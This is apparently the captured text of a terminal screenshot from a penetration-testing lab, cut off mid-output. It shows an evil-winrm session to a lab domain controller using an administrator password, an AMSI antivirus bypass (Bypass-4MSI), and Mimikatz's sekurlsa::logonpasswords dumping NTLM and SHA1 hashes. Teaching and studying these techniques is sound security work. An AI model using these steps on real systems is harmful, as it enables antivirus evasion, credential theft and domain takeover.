 (root㉿kali)-[/opt/privsc/powershell]
# evil-winrm -i 192.168.1.19 -u administrator -p Ignite@987 -s /opt/privsc/powershell
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fu
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#R
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Bypass-4MSI
Warning: AV could be still watching for suspicious activity. Waiting for patching...
Info: Patching 4MSI, please be patient...
[+] Success!
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Mimikatz.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Mimikatz
Hostname: DC1.ignite.local / S-1-5-21-1074422414-610631490-709371671
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 27 2020 13:42:38
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 46878 (00000000:0000b71e)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 12/27/2022 8:26:18 AM
SID               : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : DC1$
* Domain   : IGNITE
* NTLM     : 5f2219447e4af4c0787633da116346e3
* SHA1     : 3f877c5d26369acd6c5fe78e9cca7bcdf883f3eb
tspkg :
wdigest :
* Username : DC1$